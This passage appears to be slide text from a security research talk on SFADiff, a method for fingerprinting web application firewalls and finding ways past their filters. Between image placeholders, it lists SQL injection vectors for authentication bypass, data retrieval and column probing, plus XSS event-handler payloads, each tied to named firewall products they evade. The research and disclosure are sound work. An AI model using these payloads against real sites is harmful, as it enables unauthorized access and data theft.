

### Bonus: Use SFADiff to generate Fingerprints



### candidate difference

### Generating Program Fingerprints





PHPIDS 0.6.3

## Fingerprinting WAFs







### Bonus: Generating Your Own Fingerprinting Trees

## Generate Fingerprinting Trees







### Using SFADiff to generate fingerprints for WAFS only?

• Browser Fingerprinting



### Vulnerabilities

• Grammar for extending search conditions: *select \* from users where user = admin and email = \$\_GET[c]*

> S: A main main: search condition search\_condition: OR predicate | AND predicate predicate: comparison\_predicate | between\_predicate | like\_predicate | test\_for\_null | in\_predicate | all\_or\_any\_predicate | existence\_test comparison\_predicate: scalar\_exp comparison scalar\_exp | scalar\_exp COMPARISON subquery between\_predicate: scalar\_exp BETWEEN scalar\_exp AND scalar\_exp like\_predicate: scalar\_exp LIKE atom test\_for\_null: column\_ref IS NULL in\_predicate: scalar\_exp IN ( subquery ) | scalar\_exp IN ( atom ) all\_or\_any\_predicate: scalar\_exp comparison any\_all\_some subquery existence\_test: EXISTS subquery scalar\_exp: scalar\_exp op scalar\_exp | atom | column\_ref | ( scalar\_exp ) atom: parameter | intnum subquery: select\_exp select\_exp: SELECT name any\_all\_some: ANY | ALL | SOME column\_ref: name parameter: name intnum: 1  $op: + | - | * | /$  $comparison: = | < | >$ name: A

• Authentication bypass using the vector: **or exists (select 1)**

- Example:
- 
- 

select \* from users where username = **\$\_GET['u']** and password = **\$\_GET['p]**;

select \* from users where username = **admin** and password = **a or exists (select 1)**

*Affected: ModSecurity CRS 2.99, PHPIDS, WebCastellum, Expose*

• Authentication bypass using the vector: **1 or a = 1**

### **1 or a like 1**

Example:

select \* from users where username = **\$\_GET['u']** and password = **\$\_GET['p]**; select \* from users where username = **admin** and password = **1 or isAdmin like 1**

*Affected: ModSecurity CRS 2.99, PHPIDS (only for statement with 'like'), WebCastellum, Expose*

• Columns/variables fingerprinting using the vectors: **and exists (select a) a or a > any select a** 

Example:

select \* from users where username = admin and id = **\$\_GET['u']**;

select \* from users where username = admin and id = 1 **and exists (select email)**

*Affected: ModSecurity CRS 2.99, PHPIDS, WebCastellum, Expose*

S: A main main: query\_exp query\_exp: groupby\_exp | order\_exp | limit\_exp | procedure\_exp | into\_exp | for\_exp | lock\_exp | ; select\_exp | union\_exp | join\_exp groupby\_exp: GROUP BY column\_ref ascdesc\_exp order\_exp: ORDER BY column\_ref ascdesc\_exp limit\_exp: LIMIT intnum into\_exp: INTO output\_exp intnum procedure\_exp: PROCEDURE name ( literal ) literal: string | intnum select\_exp: SELECT name union\_exp: UNION select\_exp ascdesc\_exp: ASC | DESC column\_ref: name join\_exp: JOIN name ON name for\_exp: FOR UPDATE lock\_exp: LOCK IN SHARE MODE output\_exp: OUTFILE | DUMPFILE string: name intnum: 1 name: A

• Grammar for extending select queries:

*select \* from users where user = \$\_GET[c]*

• Data retrieval bypass using the vector: **1 right join a on a = a**

Example:

select \* from articles left join authors on author.id=**\$\_GET['id'] users.id**

*Affected: ModSecurity CRS 2.99, WebCastellum*

- 
- select \* from articles left join authors on author.id= **1 right join users on author.id =**

### • Columns/variables fingerprinting using the vectors: **a group by a asc**

Example:

select \* from users where username = **\$\_GET['u']**;

select \* from users where username = **admin group by email asc**

*Affected: ModSecurity CRS 2.99, PHPIDS, WebCastellum, Expose*

### • Columns/variables fingerprinting using the vectors: **procedure a (a)**

Example:

select \* from users where username = **\$\_GET['u']**;

select \* from users where username = **admin procedure analyze()**

*Affected: libInjection*

# SFADiff XSS Bypass

- XSS Attack vectors in PHPIDS 0.7/ Expose 2.4.0
	- **<p onmouseover=-a() ></p>**
	- **<p onmouseover=(a()) ></p>**
	- **<p onmouseover=;a() ></p>**
	- **<p onmouseover=!a() ></p>**
- Other types of events can also be use used for the attack (e.g. "onClick").
- Rules 71, 27, 2 and 65 are related to this insufficient pattern match.

### Future Work

- Currently building many optimizations.
- We have a similar line of work on sanitizers.
- Incorporate fuzzers to improve models.
- Our vision is to enforce a standard for such products.

New ideas?

